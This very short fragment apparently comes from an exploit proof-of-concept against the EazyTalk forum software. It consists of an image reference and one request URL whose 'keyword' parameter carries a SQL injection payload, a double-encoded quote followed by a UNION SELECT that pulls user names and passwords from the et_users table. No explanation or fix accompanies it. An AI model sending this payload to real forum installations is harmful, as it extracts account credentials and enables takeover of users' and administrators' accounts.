 http://localhost/eazytalk/?m=topic&a=topic&keyword=aaa%2527 and 1=2 union select 1,2,3, (select GROUP_CONCAT(DISTINCT user_name,0x5f,password) from et_users limit 0,1),5%23